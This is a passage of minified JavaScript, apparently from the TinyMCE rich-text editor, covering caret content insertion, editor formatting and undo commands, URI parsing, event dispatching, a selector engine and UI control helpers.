e.each(n,function(e){i.insertBefore(e,t)}),f(t,r)},g=function(e,t,n,r){return r.insertAfter(t.reverse(),e),p(t[0],n)},v=function(e,r,i,s){var c=o(r,e,s),d=u(r,i.startContainer),f=l(a(c.firstChild)),p=1,v=2,y=r.getRoot(),b=function(e){var o=n.fromRangeStart(i),a=new t(r.getRoot()),s=e===p?a.prev(o):a.next(o);return!s||u(r,s.getNode())!==d};return b(p)?m(d,f,y):b(v)?g(d,f,y,r):h(d,f,y,i)};return{isListFragment:r,insertAtCaret:v,isParentBlockLi:c,trimListItems:l,listItems:a}}),r(se,[d,m,P,oe,$,X,_,ae],function(e,t,n,r,i,o,a,s){var l=a.matchNodeNames("td th"),u=function(a,u,c){function d(e){function t(e){return r[e]&&3==r[e].nodeType}var n,r,i;return n=D.getRng(!0),r=n.startContainer,i=n.startOffset,3==r.nodeType&&(i>0?e=e.replace(/^&nbsp;/," "):t("previousSibling")||(e=e.replace(/^ /,"&nbsp;")),i<r.length?e=e.replace(/&nbsp;(<br>|)$/," "):t("nextSibling")||(e=e.replace(/(&nbsp;| )(<br>|)$/,"&nbsp;"))),e}function f(){var e,t,n;e=D.getRng(!0),t=e.startContainer,n=e.startOffset,3==t.nodeType&&e.collapsed&&("\xa0"===t.data[n]?(t.deleteData(n,1),/[\u00a0| ]$/.test(u)||(u+=" ")):"\xa0"===t.data[n-1]&&(t.deleteData(n-1,1),/[\u00a0| ]$/.test(u)||(u=" "+u)))}function p(){if(A){var e=a.getBody(),n=new o(L);t.each(L.select("*[data-mce-fragment]"),function(t){for(var r=t.parentNode;r&&r!=e;r=r.parentNode)B[t.nodeName.toLowerCase()]&&n.compare(r,t)&&L.remove(t,!0)})}}function h(e){for(var t=e;t=t.walk();)1===t.type&&t.attr("data-mce-fragment","1")}function m(e){t.each(e.getElementsByTagName("*"),function(e){e.removeAttribute("data-mce-fragment")})}function g(e){return!!e.getAttribute("data-mce-fragment")}function v(e){return e&&!a.schema.getShortEndedElements()[e.nodeName]}function y(t){function n(e){for(var t=a.getBody();e&&e!==t;e=e.parentNode)if("false"===a.dom.getContentEditable(e))return e;return null}function o(e){var t=i.fromRangeStart(e),n=new r(a.getBody());if(t=n.next(t))return t.toRange()}var s,u,c;if(t){if(D.scrollIntoView(t),s=n(t))return L.remove(t),void D.select(s);S=L.createRng(),k=t.previousSibling,k&&3==k.nodeType?(S.setStart(k,k.nodeValue.length),e.ie||(T=t.nextSibling,T&&3==T.nodeType&&(k.appendData(T.data),T.parentNode.removeChild(T)))):(S.setStartBefore(t),S.setEndBefore(t)),u=L.getParent(t,L.isBlock),L.remove(t),u&&L.isEmpty(u)&&(a.$(u).empty(),S.setStart(u,0),S.setEnd(u,0),l(u)||g(u)||!(c=o(S))?L.add(u,L.create("br",{"data-mce-bogus":"1"})):(S=c,L.remove(u))),D.setRng(S)}}var b,C,x,w,E,N,_,S,k,T,R,A,B=a.schema.getTextInlineElements(),D=a.selection,L=a.dom;/^ | $/.test(u)&&(u=d(u)),b=a.parser,A=c.merge,C=new n({validate:a.settings.validate},a.schema),R='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;&#x200B;</span>',N={content:u,format:"html",selection:!0},a.fire("BeforeSetContent",N),u=N.content,u.indexOf("{$caret}")==-1&&(u+="{$caret}"),u=u.replace(/\{\$caret\}/,R),S=D.getRng();var M=S.startContainer||(S.parentElement?S.parentElement():null),P=a.getBody();M===P&&D.isCollapsed()&&L.isBlock(P.firstChild)&&v(P.firstChild)&&L.isEmpty(P.firstChild)&&(S=L.createRng(),S.setStart(P.firstChild,0),S.setEnd(P.firstChild,0),D.setRng(S)),D.isCollapsed()||(a.selection.setRng(a.selection.getRng()),a.getDoc().execCommand("Delete",!1,null),f()),x=D.getNode();var O={context:x.nodeName.toLowerCase(),data:c.data};if(E=b.parse(u,O),c.paste===!0&&s.isListFragment(E)&&s.isParentBlockLi(L,x))return S=s.insertAtCaret(C,L,a.selection.getRng(!0),E),a.selection.setRng(S),void a.fire("SetContent",N);if(h(E),k=E.lastChild,"mce_marker"==k.attr("id"))for(_=k,k=k.prev;k;k=k.walk(!0))if(3==k.type||!L.isBlock(k.name)){a.schema.isValidChild(k.parent.name,"span")&&k.parent.insert(_,k,"br"===k.name);break}if(a._selectionOverrides.showBlockCaretContainer(x),O.invalid){for(D.setContent(R),x=D.getNode(),w=a.getBody(),9==x.nodeType?x=k=w:k=x;k!==w;)x=k,k=k.parentNode;u=x==w?w.innerHTML:L.getOuterHTML(x),u=C.serialize(b.parse(u.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return C.serialize(E)}))),x==w?L.setHTML(w,u):L.setOuterHTML(x,u)}else u=C.serialize(E),k=x.firstChild,T=x.lastChild,!k||k===T&&"BR"===k.nodeName?L.setHTML(x,u):D.setContent(u);p(),y(L.get("mce_marker")),m(a.getBody()),a.fire("SetContent",N),a.addVisual()},c=function(e){var n;return"string"!=typeof e?(n=t.extend({paste:e.paste,data:{paste:e.paste}},e),{content:e.content,details:n}):{content:e,details:{}}},d=function(e,t){var n=c(t);u(e,n.content,n.details)};return{insertAtCaret:d}}),r(le,[d,m,T,y,se],function(e,n,r,i,o){var a=n.each,s=n.extend,l=n.map,u=n.inArray,c=n.explode,d=e.ie&&e.ie<11,f=!0,p=!1;return function(n){function h(e,t,r,i){var o,s,l=0;if(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(e)||i&&i.skip_focus||n.focus(),i=n.fire("BeforeExecCommand",{command:e,ui:t,value:r}),i.isDefaultPrevented())return!1;if(s=e.toLowerCase(),o=B.exec[s])return o(s,t,r),n.fire("ExecCommand",{command:e,ui:t,value:r}),!0;if(a(n.plugins,function(i){if(i.execCommand&&i.execCommand(e,t,r))return n.fire("ExecCommand",{command:e,ui:t,value:r}),l=!0,!1}),l)return l;if(n.theme&&n.theme.execCommand&&n.theme.execCommand(e,t,r))return n.fire("ExecCommand",{command:e,ui:t,value:r}),!0;try{l=n.getDoc().execCommand(e,t,r)}catch(u){}return!!l&&(n.fire("ExecCommand",{command:e,ui:t,value:r}),!0)}function m(e){var t;if(!n.quirks.isHidden()){if(e=e.toLowerCase(),t=B.state[e])return t(e);try{return n.getDoc().queryCommandState(e)}catch(r){}return!1}}function g(e){var t;if(!n.quirks.isHidden()){if(e=e.toLowerCase(),t=B.value[e])return t(e);try{return n.getDoc().queryCommandValue(e)}catch(r){}}}function v(e,t){t=t||"exec",a(e,function(e,n){a(n.toLowerCase().split(","),function(n){B[t][n]=e})})}function y(e,t,r){e=e.toLowerCase(),B.exec[e]=function(e,i,o,a){return t.call(r||n,i,o,a)}}function b(e){if(e=e.toLowerCase(),B.exec[e])return!0;try{return n.getDoc().queryCommandSupported(e)}catch(t){}return!1}function C(e,t,r){e=e.toLowerCase(),B.state[e]=function(){return t.call(r||n)}}function x(e,t,r){e=e.toLowerCase(),B.value[e]=function(){return t.call(r||n)}}function w(e){return e=e.toLowerCase(),!!B.exec[e]}function E(e,r,i){return r===t&&(r=p),i===t&&(i=null),n.getDoc().execCommand(e,r,i)}function N(e){return A.match(e)}function _(e,r){A.toggle(e,r?{value:r}:t),n.nodeChanged()}function S(e){L=R.getBookmark(e)}function k(){R.moveToBookmark(L)}var T,R,A,B={state:{},exec:{},value:{}},D=n.settings,L;n.on("PreInit",function(){T=n.dom,R=n.selection,D=n.settings,A=n.formatter}),s(this,{execCommand:h,queryCommandState:m,queryCommandValue:g,queryCommandSupported:b,addCommands:v,addCommand:y,addQueryStateHandler:C,addQueryValueHandler:x,hasCustomCommand:w}),v({"mceResetDesignMode,mceBeginUndoLevel":function(){},"mceEndUndoLevel,mceAddUndoLevel":function(){n.undoManager.add()},"Cut,Copy,Paste":function(t){var r=n.getDoc(),i;try{E(t)}catch(o){i=f}if("paste"!==t||r.queryCommandEnabled(t)||(i=!0),i||!r.queryCommandSupported(t)){var a=n.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");e.mac&&(a=a.replace(/Ctrl\+/g,"\u2318+")),n.notificationManager.open({text:a,type:"error"})}},unlink:function(){if(R.isCollapsed()){var e=n.dom.getParent(n.selection.getStart(),"a");return void(e&&n.dom.remove(e,!0))}A.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(e){var t=e.substring(7);"full"==t&&(t="justify"),a("left,center,right,justify".split(","),function(e){t!=e&&A.remove("align"+e)}),"none"!=t&&_("align"+t)},"InsertUnorderedList,InsertOrderedList":function(e){var t,n;E(e),t=T.getParent(R.getNode(),"ol,ul"),t&&(n=t.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(n.nodeName)&&(S(),T.split(n,t),k()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){_(e)},"ForeColor,HiliteColor,FontName":function(e,t,n){_(e,n)},FontSize:function(e,t,n){var r,i;n>=1&&n<=7&&(i=c(D.font_size_style_values),r=c(D.font_size_classes),n=r?r[n-1]||n:i[n-1]||n),_(e,n)},RemoveFormat:function(e){A.remove(e)},mceBlockQuote:function(){_("blockquote")},FormatBlock:function(e,t,n){return _(n||"p")},mceCleanup:function(){var e=R.getBookmark();n.setContent(n.getContent({cleanup:f}),{cleanup:f}),R.moveToBookmark(e)},mceRemoveNode:function(e,t,r){var i=r||R.getNode();i!=n.getBody()&&(S(),n.dom.remove(i,f),k())},mceSelectNodeDepth:function(e,t,r){var i=0;T.getParent(R.getNode(),function(e){if(1==e.nodeType&&i++==r)return R.select(e),p},n.getBody())},mceSelectNode:function(e,t,n){R.select(n)},mceInsertContent:function(e,t,r){o.insertAtCaret(n,r)},mceInsertRawHTML:function(e,t,r){R.setContent("tiny_mce_marker"),n.setContent(n.getContent().replace(/tiny_mce_marker/g,function(){return r}))},mceToggleFormat:function(e,t,n){_(n)},mceSetContent:function(e,t,r){n.setContent(r)},"Indent,Outdent":function(e){var t,r,i;t=D.indentation,r=/[a-z%]+$/i.exec(t),t=parseInt(t,10),m("InsertUnorderedList")||m("InsertOrderedList")?E(e):(D.forced_root_block||T.getParent(R.getNode(),T.isBlock)||A.apply("div"),a(R.getSelectedBlocks(),function(o){if("false"!==T.getContentEditable(o)&&"LI"!==o.nodeName){var a=n.getParam("indent_use_margin",!1)?"margin":"padding";a="TABLE"===o.nodeName?"margin":a,a+="rtl"==T.getStyle(o,"direction",!0)?"Right":"Left","outdent"==e?(i=Math.max(0,parseInt(o.style[a]||0,10)-t),T.setStyle(o,a,i?i+r:"")):(i=parseInt(o.style[a]||0,10)+t+r,T.setStyle(o,a,i))}}))},mceRepaint:function(){},InsertHorizontalRule:function(){n.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){n.hasVisual=!n.hasVisual,n.addVisual()},mceReplaceContent:function(e,t,r){n.execCommand("mceInsertContent",!1,r.replace(/\{\$selection\}/g,R.getContent({format:"text"})))},mceInsertLink:function(e,t,n){var r;"string"==typeof n&&(n={href:n}),r=T.getParent(R.getNode(),"a"),n.href=n.href.replace(" ","%20"),r&&n.href||A.remove("link"),n.href&&A.apply("link",n,r)},selectAll:function(){var e=T.getRoot(),t;R.getRng().setStart?(t=T.createRng(),t.setStart(e,0),t.setEnd(e,e.childNodes.length),R.setRng(t)):(t=R.getRng(),t.item||(t.moveToElementText(e),t.select()))},"delete":function(){E("Delete");var e=n.getBody();T.isEmpty(e)&&(n.setContent(""),e.firstChild&&T.isBlock(e.firstChild)?n.selection.setCursorLocation(e.firstChild,0):n.selection.setCursorLocation(e,0))},mceNewDocument:function(){n.setContent("")},InsertLineBreak:function(e,t,o){function a(){for(var e=new i(m,v),t,r=n.schema.getNonEmptyElements();t=e.next();)if(r[t.nodeName.toLowerCase()]||t.length>0)return!0}var s=o,l,u,c,p=R.getRng(!0);new r(T).normalize(p);var h=p.startOffset,m=p.startContainer;if(1==m.nodeType&&m.hasChildNodes()){var g=h>m.childNodes.length-1;m=m.childNodes[Math.min(h,m.childNodes.length-1)]||m,h=g&&3==m.nodeType?m.nodeValue.length:0}var v=T.getParent(m,T.isBlock),y=v?v.nodeName.toUpperCase():"",b=v?T.getParent(v.parentNode,T.isBlock):null,C=b?b.nodeName.toUpperCase():"",x=s&&s.ctrlKey;"LI"!=C||x||(v=b,y=C),m&&3==m.nodeType&&h>=m.nodeValue.length&&(d||a()||(l=T.create("br"),p.insertNode(l),p.setStartAfter(l),p.setEndAfter(l),u=!0)),l=T.create("br"),p.insertNode(l);var w=T.doc.documentMode;return d&&"PRE"==y&&(!w||w<8)&&l.parentNode.insertBefore(T.doc.createTextNode("\r"),l),c=T.create("span",{},"&nbsp;"),l.parentNode.insertBefore(c,l),R.scrollIntoView(c),T.remove(c),u?(p.setStartBefore(l),p.setEndBefore(l)):(p.setStartAfter(l),p.setEndAfter(l)),R.setRng(p),n.undoManager.add(),f}}),v({"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull":function(e){var t="align"+e.substring(7),n=R.isCollapsed()?[T.getParent(R.getNode(),T.isBlock)]:R.getSelectedBlocks(),r=l(n,function(e){return!!A.matchNode(e,t)});return u(r,f)!==-1},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){return N(e)},mceBlockQuote:function(){return N("blockquote")},Outdent:function(){var e;if(D.inline_styles){if((e=T.getParent(R.getStart(),T.isBlock))&&parseInt(e.style.paddingLeft,10)>0)return f;if((e=T.getParent(R.getEnd(),T.isBlock))&&parseInt(e.style.paddingLeft,10)>0)return f}return m("InsertUnorderedList")||m("InsertOrderedList")||!D.inline_styles&&!!T.getParent(R.getNode(),"BLOCKQUOTE")},"InsertUnorderedList,InsertOrderedList":function(e){var t=T.getParent(R.getNode(),"ul,ol");return t&&("insertunorderedlist"===e&&"UL"===t.tagName||"insertorderedlist"===e&&"OL"===t.tagName)}},"state"),v({"FontSize,FontName":function(e){var t=0,n;return(n=T.getParent(R.getNode(),"span"))&&(t="fontsize"==e?n.style.fontSize:n.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()),t}},"value"),v({Undo:function(){n.undoManager.undo()},Redo:function(){n.undoManager.redo()}})}}),r(ue,[m],function(e){function t(e,o){var a=this,s,l;if(e=r(e),o=a.settings=o||{},s=o.base_uri,/^([\w\-]+):([^\/]{2})/i.test(e)||/^\s*#/.test(e))return void(a.source=e);var u=0===e.indexOf("//");0!==e.indexOf("/")||u||(e=(s?s.protocol||"http":"http")+"://mce_host"+e),/^[\w\-]*:?\/\//.test(e)||(l=o.base_uri?o.base_uri.path:new t(location.href).directory,""===o.base_uri.protocol?e="//mce_host"+a.toAbsPath(l,e):(e=/([^#?]*)([#?]?.*)/.exec(e),e=(s&&s.protocol||"http")+"://mce_host"+a.toAbsPath(l,e[1])+e[2])),e=e.replace(/@@/g,"(mce_at)"),e=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e),n(i,function(t,n){var r=e[n];r&&(r=r.replace(/\(mce_at\)/g,"@@")),a[t]=r}),s&&(a.protocol||(a.protocol=s.protocol),a.userInfo||(a.userInfo=s.userInfo),a.port||"mce_host"!==a.host||(a.port=s.port),a.host&&"mce_host"!==a.host||(a.host=s.host),a.source=""),u&&(a.protocol="")}var n=e.each,r=e.trim,i="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),o={ftp:21,http:80,https:443,mailto:25};return t.prototype={setPath:function(e){var t=this;e=/^(.*?)\/?(\w+)?$/.exec(e),t.path=e[0],t.directory=e[1],t.file=e[2],t.source="",t.getURI()},toRelative:function(e){var n=this,r;if("./"===e)return e;if(e=new t(e,{base_uri:n}),"mce_host"!=e.host&&n.host!=e.host&&e.host||n.port!=e.port||n.protocol!=e.protocol&&""!==e.protocol)return e.getURI();var i=n.getURI(),o=e.getURI();return i==o||"/"==i.charAt(i.length-1)&&i.substr(0,i.length-1)==o?i:(r=n.toRelPath(n.path,e.path),e.query&&(r+="?"+e.query),e.anchor&&(r+="#"+e.anchor),r)},toAbsolute:function(e,n){return e=new t(e,{base_uri:this}),e.getURI(n&&this.isSameOrigin(e))},isSameOrigin:function(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;var t=o[this.protocol];if(t&&(this.port||t)==(e.port||t))return!0}return!1},toRelPath:function(e,t){var n,r=0,i="",o,a;if(e=e.substring(0,e.lastIndexOf("/")),e=e.split("/"),n=t.split("/"),e.length>=n.length)for(o=0,a=e.length;o<a;o++)if(o>=n.length||e[o]!=n[o]){r=o+1;break}if(e.length<n.length)for(o=0,a=n.length;o<a;o++)if(o>=e.length||e[o]!=n[o]){r=o+1;break}if(1===r)return t;for(o=0,a=e.length-(r-1);o<a;o++)i+="../";for(o=r-1,a=n.length;o<a;o++)i+=o!=r-1?"/"+n[o]:n[o];return i},toAbsPath:function(e,t){var r,i=0,o=[],a,s;for(a=/\/$/.test(t)?"/":"",e=e.split("/"),t=t.split("/"),n(e,function(e){e&&o.push(e)}),e=o,r=t.length-1,o=[];r>=0;r--)0!==t[r].length&&"."!==t[r]&&(".."!==t[r]?i>0?i--:o.push(t[r]):i++);return r=e.length-i,s=r<=0?o.reverse().join("/"):e.slice(0,r).join("/")+"/"+o.reverse().join("/"),0!==s.indexOf("/")&&(s="/"+s),a&&s.lastIndexOf("/")!==s.length-1&&(s+=a),s},getURI:function(e){var t,n=this;return n.source&&!e||(t="",e||(t+=n.protocol?n.protocol+"://":"//",n.userInfo&&(t+=n.userInfo+"@"),n.host&&(t+=n.host),n.port&&(t+=":"+n.port)),n.path&&(t+=n.path),n.query&&(t+="?"+n.query),n.anchor&&(t+="#"+n.anchor),n.source=t),n.source}},t.parseDataUri=function(e){var t,n;return e=decodeURIComponent(e).split(","),n=/data:([^;]+)/.exec(e[0]),n&&(t=n[1]),{type:t,data:e[1]}},t.getDocumentBaseUrl=function(e){var t;return t=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?e.href:e.protocol+"//"+e.host+e.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(t)&&(t=t.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(t)||(t+="/")),t},t}),r(ce,[m],function(e){function t(){}var n=e.each,r=e.extend,i,o;return t.extend=i=function(e){function t(){var e,t,n,r=this;if(!o&&(r.init&&r.init.apply(r,arguments),t=r.Mixins))for(e=t.length;e--;)n=t[e],n.init&&n.init.apply(r,arguments)}function a(){return this}function s(e,t){return function(){var n=this,r=n._super,i;return n._super=u[e],i=t.apply(n,arguments),n._super=r,i}}var l=this,u=l.prototype,c,d,f;o=!0,c=new l,o=!1,e.Mixins&&(n(e.Mixins,function(t){for(var n in t)"init"!==n&&(e[n]=t[n])}),u.Mixins&&(e.Mixins=u.Mixins.concat(e.Mixins))),e.Methods&&n(e.Methods.split(","),function(t){e[t]=a}),e.Properties&&n(e.Properties.split(","),function(t){var n="_"+t;e[t]=function(e){var t=this,r;return e!==r?(t[n]=e,t):t[n]}}),e.Statics&&n(e.Statics,function(e,n){t[n]=e}),e.Defaults&&u.Defaults&&(e.Defaults=r({},u.Defaults,e.Defaults));for(d in e)f=e[d],"function"==typeof f&&u[d]?c[d]=s(d,f):c[d]=f;return t.prototype=c,t.constructor=t,t.extend=i,t},t}),r(de,[m],function(e){function t(t){function n(){return!1}function r(){return!0}function i(e,i){var o,s,l,u;if(e=e.toLowerCase(),i=i||{},i.type=e,i.target||(i.target=c),i.preventDefault||(i.preventDefault=function(){i.isDefaultPrevented=r},i.stopPropagation=function(){i.isPropagationStopped=r},i.stopImmediatePropagation=function(){i.isImmediatePropagationStopped=r},i.isDefaultPrevented=n,i.isPropagationStopped=n,i.isImmediatePropagationStopped=n),t.beforeFire&&t.beforeFire(i),o=d[e])for(s=0,l=o.length;s<l;s++){if(u=o[s],u.once&&a(e,u.func),i.isImmediatePropagationStopped())return i.stopPropagation(),i;if(u.func.call(c,i)===!1)return i.preventDefault(),i}return i}function o(t,r,i,o){var a,s,l;if(r===!1&&(r=n),r)for(r={func:r},o&&e.extend(r,o),s=t.toLowerCase().split(" "),l=s.length;l--;)t=s[l],a=d[t],a||(a=d[t]=[],f(t,!0)),i?a.unshift(r):a.push(r);return u}function a(e,t){var n,r,i,o,a;if(e)for(o=e.toLowerCase().split(" "),n=o.length;n--;){if(e=o[n],r=d[e],!e){for(i in d)f(i,!1),delete d[i];return u}if(r){if(t)for(a=r.length;a--;)r[a].func===t&&(r=r.slice(0,a).concat(r.slice(a+1)),d[e]=r);else r.length=0;r.length||(f(e,!1),delete d[e])}}else{for(e in d)f(e,!1);d={}}return u}function s(e,t,n){return o(e,t,n,{once:!0})}function l(e){return e=e.toLowerCase(),!(!d[e]||0===d[e].length)}var u=this,c,d={},f;t=t||{},c=t.scope||u,f=t.toggleEvent||n,u.fire=i,u.on=o,u.off=a,u.once=s,u.has=l}var n=e.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend"," ");return t.isNative=function(e){return!!n[e.toLowerCase()]},t}),r(fe,[],function(){function e(e){this.create=e.create}return e.create=function(t,n){return new e({create:function(e,r){function i(t){e.set(r,t.value)}function o(e){t.set(n,e.value)}var a;return e.on("change:"+r,o),t.on("change:"+n,i),a=e._bindings,a||(a=e._bindings=[],e.on("destroy",function(){for(var e=a.length;e--;)a[e]()})),a.push(function(){t.off("change:"+n,i)}),t.get(n)}})},e}),r(pe,[de],function(e){function t(t){return t._eventDispatcher||(t._eventDispatcher=new e({scope:t,toggleEvent:function(n,r){e.isNative(n)&&t.toggleNativeEvent&&t.toggleNativeEvent(n,r)}})),t._eventDispatcher}return{fire:function(e,n,r){var i=this;if(i.removed&&"remove"!==e)return n;if(n=t(i).fire(e,n,r),r!==!1&&i.parent)for(var o=i.parent();o&&!n.isPropagationStopped();)o.fire(e,n,!1),o=o.parent();return n},on:function(e,n,r){return t(this).on(e,n,r)},off:function(e,n){return t(this).off(e,n)},once:function(e,n){return t(this).once(e,n)},hasEventListeners:function(e){return t(this).has(e)}}}),r(he,[fe,pe,ce,m],function(e,t,n,r){function i(e){return e.nodeType>0}function o(e,t){var n,a;if(e===t)return!0;if(null===e||null===t)return e===t;if("object"!=typeof e||"object"!=typeof t)return e===t;if(r.isArray(t)){if(e.length!==t.length)return!1;for(n=e.length;n--;)if(!o(e[n],t[n]))return!1}if(i(e)||i(t))return e===t;a={};for(n in t){if(!o(e[n],t[n]))return!1;a[n]=!0}for(n in e)if(!a[n]&&!o(e[n],t[n]))return!1;return!0}return n.extend({Mixins:[t],init:function(t){var n,r;t=t||{};for(n in t)r=t[n],r instanceof e&&(t[n]=r.create(this,n));this.data=t},set:function(t,n){var r,i,a=this.data[t];if(n instanceof e&&(n=n.create(this,t)),"object"==typeof t){for(r in t)this.set(r,t[r]);return this}return o(a,n)||(this.data[t]=n,i={target:this,name:t,value:n,oldValue:a},this.fire("change:"+t,i),this.fire("change",i)),this},get:function(e){return this.data[e]},has:function(e){return e in this.data},bind:function(t){return e.create(this,t)},destroy:function(){this.fire("destroy")}})}),r(me,[ce],function(e){function t(e){for(var t=[],n=e.length,r;n--;)r=e[n],r.__checked||(t.push(r),r.__checked=1);for(n=t.length;n--;)delete t[n].__checked;return t}var n=/^([\w\\*]+)?(?:#([\w\-\\]+))?(?:\.([\w\\\.]+))?(?:\[\@?([\w\\]+)([\^\$\*!~]?=)([\w\\]+)\])?(?:\:(.+))?/i,r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,i=/^\s*|\s*$/g,o,a=e.extend({init:function(e){function t(e){if(e)return e=e.toLowerCase(),function(t){return"*"===e||t.type===e}}function o(e){if(e)return function(t){return t._name===e}}function a(e){if(e)return e=e.split("."),function(t){for(var n=e.length;n--;)if(!t.classes.contains(e[n]))return!1;return!0}}function s(e,t,n){if(e)return function(r){var i=r[e]?r[e]():"";return t?"="===t?i===n:"*="===t?i.indexOf(n)>=0:"~="===t?(" "+i+" ").indexOf(" "+n+" ")>=0:"!="===t?i!=n:"^="===t?0===i.indexOf(n):"$="===t&&i.substr(i.length-n.length)===n:!!n}}function l(e){var t;if(e)return e=/(?:not\((.+)\))|(.+)/i.exec(e),e[1]?(t=c(e[1],[]),function(e){return!d(e,t)}):(e=e[2],function(t,n,r){return"first"===e?0===n:"last"===e?n===r-1:"even"===e?n%2===0:"odd"===e?n%2===1:!!t[e]&&t[e]()})}function u(e,r,u){function c(e){e&&r.push(e)}var d;return d=n.exec(e.replace(i,"")),c(t(d[1])),c(o(d[2])),c(a(d[3])),c(s(d[4],d[5],d[6])),c(l(d[7])),r.pseudo=!!d[7],r.direct=u,r}function c(e,t){var n=[],i,o,a;do if(r.exec(""),o=r.exec(e),o&&(e=o[3],n.push(o[1]),o[2])){i=o[3];break}while(o);for(i&&c(i,t),e=[],a=0;a<n.length;a++)">"!=n[a]&&e.push(u(n[a],[],">"===n[a-1]));return t.push(e),t}var d=this.match;this._selectors=c(e,[])},match:function(e,t){var n,r,i,o,a,s,l,u,c,d,f,p,h;for(t=t||this._selectors,n=0,r=t.length;n<r;n++){for(a=t[n],o=a.length,h=e,p=0,i=o-1;i>=0;i--)for(u=a[i];h;){if(u.pseudo)for(f=h.parent().items(),c=d=f.length;c--&&f[c]!==h;);for(s=0,l=u.length;s<l;s++)if(!u[s](h,c,d)){s=l+1;break}if(s===l){p++;break}if(i===o-1)break;h=h.parent()}if(p===o)return!0}return!1},find:function(e){function n(e,t,i){var o,a,s,l,u,c=t[i];for(o=0,a=e.length;o<a;o++){for(u=e[o],s=0,l=c.length;s<l;s++)if(!c[s](u,o,a)){s=l+1;break}if(s===l)i==t.length-1?r.push(u):u.items&&n(u.items(),t,i+1);else if(c.direct)return;u.items&&n(u.items(),t,i)}}var r=[],i,s,l=this._selectors;if(e.items){for(i=0,s=l.length;i<s;i++)n(e.items(),l[i],0);s>1&&(r=t(r))}return o||(o=a.Collection),new o(r)}});return a}),r(ge,[m,me,ce],function(e,t,n){var r,i,o=Array.prototype.push,a=Array.prototype.slice;return i={length:0,init:function(e){e&&this.add(e)},add:function(t){var n=this;return e.isArray(t)?o.apply(n,t):t instanceof r?n.add(t.toArray()):o.call(n,t),n},set:function(e){var t=this,n=t.length,r;for(t.length=0,t.add(e),r=t.length;r<n;r++)delete t[r];return t},filter:function(e){var n=this,i,o,a=[],s,l;for("string"==typeof e?(e=new t(e),l=function(t){return e.match(t)}):l=e,i=0,o=n.length;i<o;i++)s=n[i],l(s)&&a.push(s);return new r(a)},slice:function(){return new r(a.apply(this,arguments))},eq:function(e){return e===-1?this.slice(e):this.slice(e,+e+1)},each:function(t){return e.each(this,t),this},toArray:function(){return e.toArray(this)},indexOf:function(e){for(var t=this,n=t.length;n--&&t[n]!==e;);return n},reverse:function(){return new r(e.toArray(this).reverse())},hasClass:function(e){return!!this[0]&&this[0].classes.contains(e)},prop:function(e,t){var n=this,r,i;return t!==r?(n.each(function(n){n[e]&&n[e](t)}),n):(i=n[0],i&&i[e]?i[e]():void 0)},exec:function(t){var n=this,r=e.toArray(arguments).slice(1);return n.each(function(e){e[t]&&e[t].apply(e,r)}),n},remove:function(){for(var e=this.length;e--;)this[e].remove();return this},addClass:function(e){return this.each(function(t){t.classes.add(e)})},removeClass:function(e){return this.each(function(t){t.classes.remove(e)})}},e.each("fire on off show hide append prepend before after reflow".split(" "),function(t){i[t]=function(){var n=e.toArray(arguments);return this.each(function(e){t in e&&e[t].apply(e,n)}),this}}),e.each("text name disabled active selected checked visible parent value data".split(" "),function(e){i[e]=function(t){return this.prop(e,t)}}),r=n.extend(i),t.Collection=r,r}),r(ve,[d,m,w],function(e,t,n){var r=0,i={id:function(){return"mceu_"+r++},create:function(e,r,i){var o=document.createElement(e);return n.DOM.setAttribs(o,r),"string"==typeof i?o.innerHTML=i:t.each(i,function(e){e.nodeType&&o.appendChild(e)}),o},createFragment:function(e){return n.DOM.createFragment(e)},getWindowSize:function(){return n.DOM.getViewPort()},getSize:function(e){var t,n;if(e.getBoundingClientRect){var r=e.getBoundingClientRect();t=Math.max(r.width||r.right-r.left,e.offsetWidth),n=Math.max(r.height||r.bottom-r.bottom,e.offsetHeight)}else t=e.offsetWidth,n=e.offsetHeight;return{width:t,height:n}},getPos:function(e,t){return n.DOM.getPos(e,t||i.getContainer())},getContainer:function(){return e.container?e.container:document.body},getViewPort:function(e){return n.DOM.getViewPort(e)},get:function(e){return document.getElementById(e)},addClass:function(e,t){return n.DOM.addClass(e,t)},removeClass:function(e,t){return n.DOM.removeClass(e,t)},hasClass:function(e,t){return n.DOM.hasClass(e,t)},toggleClass:function(e,t,r){return n.DOM.toggleClass(e,t,r)},css:function(e,t,r){return n.DOM.setStyle(e,t,r)},getRuntimeStyle:function(e,t){return n.DOM.getStyle(e,t,!0)},on:function(e,t,r,i){return n.DOM.bind(e,t,r,i)},off:function(e,t,r){return n.DOM.unbind(e,t,r)},fire:function(e,t,r){return n.DOM.fire(e,t,r)},innerHtml:function(e,t){n.DOM.setHTML(e,t)}};return 